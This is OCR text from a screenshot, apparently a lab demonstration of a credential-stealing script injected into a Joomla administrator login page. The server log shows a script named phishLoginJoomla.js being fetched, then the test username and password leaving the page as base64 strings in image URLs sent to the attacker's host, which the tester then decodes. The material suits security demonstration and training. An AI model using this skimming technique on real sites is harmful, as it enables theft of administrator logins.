 Applications
Joomla - Administrati...
Xfce Terminal
3
10:44
tomislav
Joomla - Administration
192.168.5.19/administrator/index.php
Joomla!
Joomla
Username and password do not match or you do not have an account yet.
Joomla
Joomla Administrator Login
Username
Password
Log in
Forgot your login details?
Need Support?
You can find help here:
Joomla! Support Forum
Joomla! Documentation
Joomla! News
Terminal - root@ArchBB:/home/tomislav/Desktop/test
File Edit View Terminal Tabs Help
[root@ArchBB:/home/tomislav/Desktop/test]# barabbas -da -de -p 80
[+] Barabbas online
[*] Current web server settings
[*] Using default local network interface
[*] Using provided listening port (CLI)
[!] HTTP basic authentication disabled (CLI)
[!] TLS encryption disabled (CLI)
[*] Using current directory as web root directory
[*] File MD5 checksums enabled
[*] IP layer access restriction enabled
[!] Allowing access to all/any client IP address(es)
[*] "iptables" binary found
[+] Generated temporary iptables firewall rules
[*] Application layer access restriction enabled
[!] Allowing access to all/any client IP address(es)
[+] Serving HTTP on 0.0.0.0 port TCP/80
[*] Press Ctrl+c to stop web server and exit
[+] Access allowed (IP) [192.168.5.15]
[+] Access allowed (HTTP) [192.168.5.15]
[*] 192.168.5.15 - - [24/Feb/2024 10:43:18] "GET /phishLoginJoomla.js HTTP/1.1" 200 2398
[*] 192.168.5.15 - - [24/Feb/2024 10:43:26] "GET /images1/MTkyLjE2OC41LjE5X2pvb21fdGVzdHVzZXI%3D.jpg HTTP/1.1" 404 -
[*] 192.168.5.15 - - [24/Feb/2024 10:43:26] "GET /images2/MTkyLjE2OC41LjE5X2pvb21fdGVzdHBhc3N3b3Jk.jpg HTTP/1.1" 404 -
T SECURITY
HOUSE
Terminal - tomislav@ArchBB:~
File Edit View Terminal Tabs Help
[tomislav@ArchBB:~]$ echo MTkyLjE2OC41LjE5X2pvb21fdGVzdHVzZXI= | base64 -d
192.168.5.19_joom_testuser[tomislav@ArchBB:~]$
[tomislav@ArchBB:~]$ echo MTkyLjE2OC41LjE5X2pvb21fdGVzdHBhc3N3b3Jk | base64 -d
[tomislav@ArchBB:~]$